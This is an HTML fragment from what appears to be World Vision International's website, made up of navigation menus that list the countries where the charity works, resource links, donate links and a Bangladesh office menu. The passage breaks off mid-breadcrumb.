      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
    <div class="region region-header">
    
  </div>

      <div class="menu--group menu--group-sticky">
      <div class="menu--group__wrapper">
        
              <ul>
                    <li class="menu-item--home">
        <a href="https://www.wvi.org/bangladesh">HOME</a>
              </li>
                <li class="menu-item--about menu-item--expandable">
        <a href="https://www.wvi.org/bangladesh">ABOUT</a>
                                <ul>
                    <li class="menu-item--our-leaders">
        <a href="https://www.wvi.org/bangladesh/about-us/our-leadership">Our Leaders</a>
              </li>
                <li class="menu-item--where-we-work">
        <a href="https://www.wvi.org/where-we-work-0">Where We Work</a>
              </li>
                <li class="menu-item--our-impact">
        <a href="https://www.wvi.org/publications/brochure/bangladesh/world-vision-bangladeshs-impact">Our Impact</a>
              </li>
                <li class="menu-item--contact">
        <a href="https://www.wvi.org/bangladesh/contact-us">Contact</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--programme-priorities menu-item--expandable">
        <a href="https://www.wvi.org/bangladesh">PROGRAMME PRIORITIES</a>
                                <ul>
                    <li class="menu-item--child-protection-and-participation">
        <a href="https://www.wvi.org/child-protection-and-participation-programme">Child Protection and Participation</a>
              </li>
                <li class="menu-item--education-">
        <a href="https://www.wvi.org/education-programme">Education </a>
              </li>
                <li class="menu-item--health-nutrition-and-wash-">
        <a href="https://www.wvi.org/health-nutrition-and-wash">Health, Nutrition and WASH </a>
              </li>
                <li class="menu-item--livelihoods--food-security">
        <a href="https://www.wvi.org/livelihoods-food-security-programme">Livelihoods &amp; Food Security</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-work menu-item--expandable">
        <a href="https://www.wvi.org/bangladesh">OUR WORK</a>
                                <ul>
                    <li class="menu-item--faith-and-development">
        <a href="https://www.wvi.org/faith-and-development-programme">Faith and Development</a>
              </li>
                <li class="menu-item--advocacy-and-campaign">
        <a href="https://www.wvi.org/advocacy-and-campaign">Advocacy and Campaign</a>
              </li>
                <li class="menu-item--hea-drr-cca-and-response">
        <a href="https://www.wvi.org/humanitarian-and-emergency-affairs-drr-cca-and-response">HEA, DRR, CCA and Response</a>
              </li>
                <li class="menu-item--grant-funded-projects">
        <a href="https://www.wvi.org/grant-funded-projects">Grant-Funded Projects</a>
              </li>
                <li class="menu-item--bangladesh-rohingya-crisis-response">
        <a href="https://www.wvi.org/emergency/rohingya-refugee-response">Bangladesh Rohingya Crisis Response</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--career">
        <a href="https://www.wvi.org/career">CAREER</a>
              </li>
                <li class="menu-item--resources">
        <a href="https://www.wvi.org/resources-1">RESOURCES</a>
              </li>
        </ul>
  


      </div>
    </div>
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/publications">Publications</a>
              </li>
          <li>
